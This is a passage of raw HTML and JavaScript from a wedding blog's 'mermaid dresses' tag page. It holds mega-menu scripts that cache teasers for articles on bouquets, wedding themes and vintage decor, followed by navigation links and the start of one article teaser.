data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/Fernanda-Parra-Farere-Dye-1.14.17-kim-starr-wise-floral-events-wedding-bridal-bouquet-wine-burgundy-red-peach-blush-hot-pink-blue-thistle-amaryllis3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\">16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic and elegant wedding dresses\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/elegant-and-classic-wedding-dress-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\">Classic and Elegant Wedding Dresses with Beautiful Lace Design<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"romantic wedding altar ideas\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/colorful-utterly-romantic-wedding-alatar-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\">Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic table wedding decoration ideas\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/05\/simple-classic-table-guest-wedding-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\">Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/wedding-invitation-cards-cover-1200x720-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\">17 Elegant Greenery Wedding Invitation Designs with Natural Elements<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/10\/elegant-wedding-invitation-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\">10 Elegant Wedding Invitation Card with Simple and Beautiful Designs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"gorgeous-black-and-white-wedding-dresses\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/goregous-black-and-white-wedding-gown.jpg\"  width=\"168\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\">Elegance Black and White Wedding Dresses Make You Looks Attractive<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding decor with beautiful lights\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-wedding-decor-with-beautiful-lights-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\">Variety of Vintage Wedding Decoration Ideas with Beautiful Lights<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tips to Style Groom For Vintage Wedding\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-fabrics-or-pattern-for-groom-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\">Tips to Style Groom For a Vintage Wedding &#8211; Some Items...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"simple wedding decor ideas\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/awesome-vintage-wedding-decor-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\">Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding concept\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/foundrentals-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\">Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://roowedding.com/category/themes/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9" href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="6" href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="7" href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="8" href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/" rel="bookmark" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-wpel-link="internal">Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/8-celestial-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/night-sky-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/night-sky-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/8-celestial-wedding-ideas/" rel="bookmark" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-wpel-link="internal">8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/" rel="bookmark" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-wpel-link="internal">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://roowedding.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mermaid dresses</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: mermaid dresses</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/gorgeous-mermaid-wedding-dresses-with-white-color-showing-a-glamorous-and-elegance-to-you/"  rel="bookmark" class="td-image-wrap " title="Gorgeous Mermaid Wedding Dresses With White Color Showing a Glamorous and Elegance To You" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20160'%3E%3C/svg%3E" alt="gorgeous mermaid wedding dresses" title="Gorgeous Mermaid Wedding Dresses With White Color Showing a Glamorous and Elegance To You" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/06/glamorous-mermaid-wedding-gown-cover-250x160.jpg"  width="250" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="gorgeous mermaid wedding dresses" title="Gorgeous Mermaid Wedding Dresses With White Color Showing a Glamorous and Elegance To You" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/06/glamorous-mermaid-wedding-gown-cover-250x160.jpg"  width="250" height="160" /></noscript></a></div>                            </div>
